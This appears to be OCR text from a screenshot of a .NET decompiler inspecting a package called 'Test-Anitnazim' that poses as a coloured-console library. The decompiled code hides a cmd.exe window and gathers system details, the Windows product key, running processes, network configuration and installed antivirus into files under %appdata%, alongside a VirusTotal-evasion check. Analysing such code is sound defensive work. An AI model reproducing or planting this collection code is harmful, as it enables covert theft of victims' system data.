 Assembly Explorer
Type to search
References
Colorful
Colorful
Base types
Inheritors
Colorful()
IsVirusTotal() : bool
WriteLine() : void
usernameList : List<string>
Test-Anitnazim.deps.json
Colorful.cs
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd  %appdata%\\" + str + "\
\SystemInfo");
((TextWriter) process.StandardInput).WriteLine("systeminfo >>
SystemInformation.txt");
((TextWriter) process.StandardInput).WriteLine("wmic path softwareLicensingService
get OA3xOriginalProductKey >> productkey.txt");
((TextWriter) process.StandardInput).WriteLine("tasklist >> tasklist.txt");
((TextWriter) process.StandardInput).WriteLine("ipconfig/all >> ips.txt");
((TextWriter) process.StandardInput).WriteLine("WMIC /Node:localhost /Namespace:\\\
\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List >>
AntiVirus.txt");